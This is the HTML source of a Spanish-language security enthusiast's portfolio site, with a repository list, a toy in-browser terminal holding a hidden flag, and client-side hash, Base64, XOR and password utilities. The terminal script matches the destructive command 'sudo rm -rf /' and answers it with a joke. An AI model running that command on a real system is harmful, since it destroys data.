
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wired // System Status</title>
    <link rel="icon" type="image/png" href="lain.png">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Botón flotante para abrir la terminal (Alineado y dentro del body) -->
    <button class="terminal-float-btn" id="openTerminalBtn" title="Abrir Terminal">&gt;_</button>

    <!-- Ventana Modal de la Terminal Flotante -->
    <div class="terminal-modal-overlay" id="terminalModal">
        <div class="terminal-modal-window">
            <div class="terminal-modal-header">
                <span class="terminal-title">&gt; guest@ralvmun04-node:~#</span>
                <button class="terminal-close-btn" id="closeTerminalBtn">&times;</button>
            </div>
            <div class="terminal-body" id="terminalOutput">
                <p class="terminal-welcome">Terminal de sistema activa. Escribe <span class="highlight">"help"</span> para ver los comandos disponibles.</p>
            </div>
            <div class="terminal-input-line">
                <span class="prompt">&gt;</span>
                <input type="text" id="terminalInput" placeholder="Escribe un comando..." autocomplete="off" spellcheck="false">
            </div>
        </div>
    </div>

    <!-- Navegación Superior -->
    <nav class="nav-bar">
        <div class="nav-header">
            <div class="nav-status">
                <span class="status-dot"></span> WIRED_NODE
            </div>
            <!-- Botón desplegable para móvil -->
            <button class="menu-toggle" id="menuToggle" aria-label="Abrir menú">&gt; MENU [≡]</button>
        </div>

        <div class="nav-links" id="navLinks">
            <a href="index.html" class="active">/home</a>
            <a href="tools/">/tools</a>
            <a href="blog.html">/blog</a>
        </div>
    </nav>

    <main class="main-container">
        <header class="hero-card">
            <p class="term-prompt">&gt; [SYSTEM BOOT] Ralvmun04@github.io</p>
            <h1>Hello, World!</h1>
            <p class="status-text">Status: <span class="highlight">CONNECTED</span> (Sincronización 400%)</p>
            <blockquote class="quote">
                "No importa dónde estés, todos estamos conectados."
            </blockquote>
        </header>

        <section id="repos" class="grid-layout">
            
            <div class="column">
                <h2 class="section-title">&gt; MIS REPOSITORIOS</h2>
    
                <ul class="log-list">
                    <li>
                        <span class="log-date">[ACTUALIZANDO]</span>
                        <a href="https://github.com/Ralvmun04/pwnable-labs" target="_blank">Pwnable Labs</a>
                        <span class="repo-desc">// Explotación de binarios & Pwn</span>
                    </li>
                    <li>
                        <span class="log-date">[2025-06-13]</span>
                        <a href="https://github.com/Ralvmun04/TFG_NEXO" target="_blank">NEXO TFG</a>
                        <span class="repo-desc">// Proyecto Fin de Grado</span>
                    </li>
                    <li>
                        <span class="log-date">[2026-05-29]</span>
                        <a href="https://github.com/Ralvmun04/Dockerlab-Inj3ct0rss-Resolution-" target="_blank">DockerLabs Inj3ct0rss Writeup</a>
                        <span class="repo-desc">// Hacking ético & Resolución de máquina</span>
                    </li>
                    <li>
                        <span class="log-date">[2026-05-28]</span>
                        <a href="https://github.com/Ralvmun04/Multi-Format-Metadata-Extractor" target="_blank">Metadata Extractor</a>
                        <span class="repo-desc">// Extractor de metadatos en Python</span>
                    </li>
                    <li>
                        <span class="log-date">[2026-05-27]</span>
                        <a href="https://github.com/Ralvmun04/Hashtool-Python" target="_blank">Python Hashtool</a>
                        <span class="repo-desc">// Generador y verificador de hashes en Python</span>
                    </li>
                    <li>
                        <span class="log-date">[2026-05-26]</span>
                        <a href="https://github.com/Ralvmun04/Python-Brute-Force-Login_Tool" target="_blank">Login Brute Force</a>
                        <span class="repo-desc">// Automatización de ataques de fuerza bruta</span>
                    </li>
                    <li>
                        <span class="log-date">[2025-12-03]</span>
                        <a href="https://github.com/Ralvmun04/Badgersec" target="_blank">BadgerSec</a>
                        <span class="repo-desc">// Hacking TCP, banner grabbing y logs</span>
                    </li>
                </ul>
            </div>
            
            <section id="webs">
            <div class="column">
                <h2 class="section-title">&gt; WEBS & DESPLIEGUES</h2>

                <div class="web-project-card">
                    <div class="web-header">
                        <span class="status-tag live">[LIVE]</span>
                        <a href="https://www.freedombox.es" target="_blank" class="web-title">FreedomBox</a>
                    </div>
                    <p class="web-desc">Web corporativa desplegada. Diseño responsive, optimización SEO y arquitectura personalizada.</p>
                </div>

                <div class="web-project-card">
                    <div class="web-header">
                        <span class="status-tag dev">[DEV]</span>
                        <span class="web-title">Buró abogados</span>
                    </div>
                    <p class="web-desc">En desarrollo activo. Sitio web a medida para cliente del sector legal.</p>
                </div>

                <div class="feature-card" style="margin-top: 25px;">
                    <h3>// Protocolo Freelance</h3>
                    <p>Desarrollo de sitios web modernos, rápidos y adaptados a las necesidades del cliente bajo estándares de ciberseguridad.</p>
                </div>
            </div>
            </section>

        </section>
    </main>

    <footer class="footer">
        <p class="footer-status">&gt; Conectado a la Red // v0.1.0</p>
        <div class="footer-links">
            <a href="https://www.linkedin.com/in/rafael-%C3%A1lvarez-mu%C3%B1oz-39211132b" target="_blank" rel="noopener noreferrer">LinkedIn</a>
            <a href="https://github.com/Ralvmun04" target="_blank" rel="noopener noreferrer">GitHub</a>
            <a href="mailto:rafa004drgb@gmail.com">Contacto</a>
        </div>
    </footer>

    <script>
        const menuToggle = document.getElementById('menuToggle');
        const navLinks = document.getElementById('navLinks');

        menuToggle.addEventListener('click', () => {
            navLinks.classList.toggle('open');
        });

        const openBtn = document.getElementById('openTerminalBtn');
        const closeBtn = document.getElementById('closeTerminalBtn');
        const modal = document.getElementById('terminalModal');
        const inputField = document.getElementById('terminalInput');
        const outputContainer = document.getElementById('terminalOutput');

        openBtn.addEventListener('click', () => {
            modal.classList.add('active');
            setTimeout(() => inputField.focus(), 100);
        });

        closeBtn.addEventListener('click', () => {
            modal.classList.remove('active');
        });

        modal.addEventListener('click', (e) => {
            if (e.target === modal) {
                modal.classList.remove('active');
            }
        });

        document.addEventListener('keydown', (e) => {
            if (e.key === 'Escape' && modal.classList.contains('active')) {
                modal.classList.remove('active');
            }
        });

        inputField.addEventListener('keydown', function(event) {
            if (event.key === 'Enter') {
                const command = inputField.value.trim().toLowerCase();
                
                const userCommandP = document.createElement('p');
                userCommandP.innerHTML = `<span style="color: #00ff66;">&gt;</span> ${escapeHtml(inputField.value)}`;
                outputContainer.appendChild(userCommandP);

                const responseP = document.createElement('p');
                responseP.classList.add('terminal-response');

                switch (command) {
                    case 'help':
                        responseP.innerHTML = "Comandos disponibles:<br>- <b>whoami</b>: Información sobre mí.<br>- <b>skills</b>: Tecnologías y áreas de dominio.<br>- <b>projects</b>: Enlaces a repositorios y herramientas.<br>- <b>contact</b>: Vías de contacto.<br>- <b>clear</b>: Limpia la terminal.<br>- <b>exit</b>: Cierra la ventana.";
                        break;
                    case 'ls':
                        responseP.innerHTML = "index.html<br>blog.html";
                        break;
                    case 'ls -la':
                        responseP.innerHTML = "index.html<br>blog.html<br>.flag.txt";
                        break;
                    case 'cat flag.txt':
                        responseP.innerHTML = "Enhorabuena! Has encontrado la flag:<br> ~H4ck3d_by_ElNene04!";
                        break;
                    case 'whoami':
                        responseP.innerText = "Rafael Álvarez // Desarrollador Multiplataforma & Especialista en Ciberseguridad / Hacking Ético.";
                        break;
                    case 'skills':
                        responseP.innerText = "Stack: Python, Bash, HTML5/CSS3, JavaScript, Linux, Git, Reverse Engineering (pwnable.kr).";
                        break;
                    case 'projects':
                        responseP.innerHTML = "Repositorios clave:<br>- Recon.sh (Automatización Bug Bounty)<br>- Algoritmos de Ordenación en Python<br>- Writeups de Pwnable";
                        break;
                    case 'contact':
                        responseP.innerHTML = "Correo: <a href='mailto:rafa004drgb@gmail.com' style='color: #00ff66;'>rafa004drgb@gmail.com</a><br>GitHub: <a href='https://github.com/Ralvmun04' target='_blank' style='color: #00ff66;'>github.com/Ralvmun04</a>";
                        break;
                    case 'clear':
                        outputContainer.innerHTML = '';
                        inputField.value = '';
                        return;
                    case 'exit':
                        modal.classList.remove('active');
                        inputField.value = '';
                        return;
                    case 'sudo rm -rf /':
                        responseP.classList.add('terminal-error');
                        responseP.innerText = "xd. Permiso denegado. Este nodo está protegido.";
                        break;
                    case '':
                        responseP.innerText = "";
                        break;
                    default:
                        responseP.classList.add('terminal-error');
                        responseP.innerText = `Comando no reconocido: "${command}". Escribe "help" para ver los comandos válidos.`;
                        break;
                }

                if (command !== '') {
                    outputContainer.appendChild(responseP);
                }

                inputField.value = '';
                outputContainer.scrollTop = outputContainer.scrollHeight;
            }
        });

        function escapeHtml(text) {
            return text.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
        }
    </script>
</body>
</html>
</file>

<file: tools/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wired // Cyber Utilities & Tools</title>
    <link rel="icon" type="image/png" href="../lain.png">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <a href="../" class="back-link">&lt; /home</a>

    <!-- CONTENEDOR 1: HERRAMIENTAS CRIPTOGRÁFICAS Y DE CODIFICACIÓN -->
    <div class="container">
        <header>
            <h1>// WIRED_UTILS &amp; CRYPTO</h1>
            <p class="sub-title">Herramientas de análisis y codificación en cliente</p>
        </header>

        <div class="tabs">
            <button class="tab-btn active" onclick="switchTab(event, 'hash')">SHA-256 Hash</button>
            <button class="tab-btn" onclick="switchTab(event, 'base64')">Base64 Codec</button>
            <button class="tab-btn" onclick="switchTab(event, 'xor')">XOR Cipher</button>
        </div>

        <!-- HERRAMIENTA 1: HASH SHA-256 -->
        <div id="hash" class="tool-panel active">
            <div class="input-group">
                <label>Texto a calcular Hash (SHA-256):</label>
                <input type="text" id="hashInput" placeholder="Escribe algo..." oninput="calculateHash()">
            </div>
            <div class="input-group">
                <label>Hash SHA-256 resultante:</label>
                <div class="output-box" id="hashOutput">--</div>
            </div>
        </div>

        <!-- HERRAMIENTA 2: BASE64 -->
        <div id="base64" class="tool-panel">
            <div class="input-group">
                <label>Texto de entrada:</label>
                <textarea id="b64Input" rows="3" placeholder="Texto plano o en Base64..."></textarea>
            </div>
            <div class="row">
                <button class="btn full-width" onclick="encodeB64()">Codificar Base64</button>
                <button class="btn full-width" onclick="decodeB64()">Decodificar Base64</button>
            </div>
            <div class="input-group">
                <label>Resultado:</label>
                <div class="output-box" id="b64Output">--</div>
            </div>
        </div>

        <!-- HERRAMIENTA 3: CIFRADO XOR -->
        <div id="xor" class="tool-panel">
            <div class="input-group">
                <label>Texto o Payload:</label>
                <input type="text" id="xorInput" placeholder="Mensaje secreto...">
            </div>
            <div class="input-group">
                <label>Clave XOR (Número entero o caracter):</label>
                <input type="text" id="xorKey" value="5" placeholder="Clave...">
            </div>
            <div class="row">
                <button class="btn full-width" onclick="applyXor()">Aplicar / Revertir XOR</button>
            </div>
            <div class="input-group">
                <label>Resultado codificado:</label>
                <div class="output-box" id="xorOutput">--</div>
            </div>
        </div>
    </div>

    <!-- CONTENEDOR 2: GENERADOR DE CONTRASEÑAS INDEPENDIENTE -->
    <div class="container">
        <header>
            <h2>// PASS_GEN_MODULE</h2>
            <p class="sub-title">Generador de claves y PINs de alta entropía</p>
        </header>

        <div class="input-group">
            <div class="slider-header">
                <label for="passLength">Longitud de caracteres:</label>
                <span class="length-badge" id="lengthDisplay">16</span>
            </div>
            <input type="range" id="passLength" min="4" max="32" value="16" oninput="updateLengthDisplay()">
        </div>

        <div class="radio-group">
            <label class="radio-card">
                <input type="radio" name="passType" value="alphanumeric" checked>
                <span>Caracteres aleatorios (A-Z, a-z, 0-9, !@#)</span>
            </label>
            <label class="radio-card">
                <input type="radio" name="passType" value="numeric">
                <span>Solo numérica / PIN (0-9)</span>
            </label>
        </div>

        <button class="btn full-width" onclick="generatePassword()">GENERAR CONTRASEÑA</button>

        <div class="input-group">
            <label>Contraseña generada:</label>
            <div class="output-box" id="passOutput">--</div>
        </div>
    </div>

    <script>
        function switchTab(event, tabId) {
            document.querySelectorAll('.tool-panel').forEach(p => p.classList.remove('active'));
            document.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
            document.getElementById(tabId).classList.add('active');
            event.currentTarget.classList.add('active');
        }

        async function calculateHash() {
            const text = document.getElementById('hashInput').value;
            if (!text) {
                document.getElementById('hashOutput').innerText = "--";
                return;
            }
            const encoder = new TextEncoder();
            const data = encoder.encode(text);
            const hashBuffer = await crypto.subtle.digest('SHA-256', data);
            const hashArray = Array.from(new Uint8Array(hashBuffer));
            const hashHex = hashArray.map(b => b.toString(16).padStart(2, '0')).join('');
            document.getElementById('hashOutput').innerText = hashHex;
        }

        function encodeB64() {
            try {
                const val = document.getElementById('b64Input').value;
                document.getElementById('b64Output').innerText = btoa(val);
            } catch (e) {
                document.getElementById('b64Output').innerText = "Error al codificar caracteres especiales.";
            }
        }

        function decodeB64() {
            try {
                const val = document.getElementById('b64Input').value;
                document.getElementById('b64Output').innerText = atob(val);
            } catch (e) {
                document.getElementById('b64Output').innerText = "Error: El texto no está en un formato Base64 válido.";
            }
        }

        function applyXor() {
            const text = document.getElementById('xorInput').value;
            const key = document.getElementById('xorKey').value;
            if (!text || !key) return;

            let result = "";
            const charKey = key.length === 1 ? key.charCodeAt(0) : parseInt(key) || 5;

            for (let i = 0; i < text.length; i++) {
                result += String.fromCharCode(text.charCodeAt(i) ^ charKey);
            }
            const hexResult = Array.from(result).map(c => c.charCodeAt(0).toString(16).padStart(2, '0')).join(' ');
            document.getElementById('xorOutput').innerText = `Texto: ${result}\nHex: ${hexResult}`;
        }

        // --- LÓGICA DEL GENERADOR DE CONTRASEÑAS ---
        function updateLengthDisplay() {
            const lengthVal = document.getElementById('passLength').value;
            document.getElementById('lengthDisplay').innerText = lengthVal;
        }

        function generatePassword() {
            const length = parseInt(document.getElementById('passLength').value);
            const type = document.querySelector('input[name="passType"]:checked').value;

            const numericChars = "0123456789";
            const allChars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()_+-=[]{}";

            const charset = type === 'numeric' ? numericChars : allChars;
            let pass = "";

            // Usar crypto.getRandomValues para mayor seguridad criptográfica
            const randomValues = new Uint32Array(length);
            crypto.getRandomValues(randomValues);

            for (let i = 0; i < length; i++) {
                pass += charset.charAt(randomValues[i] % charset.length);
            }

            document.getElementById('passOutput').innerText = pass;
        }
    </script>
</body>
</html>
</file>

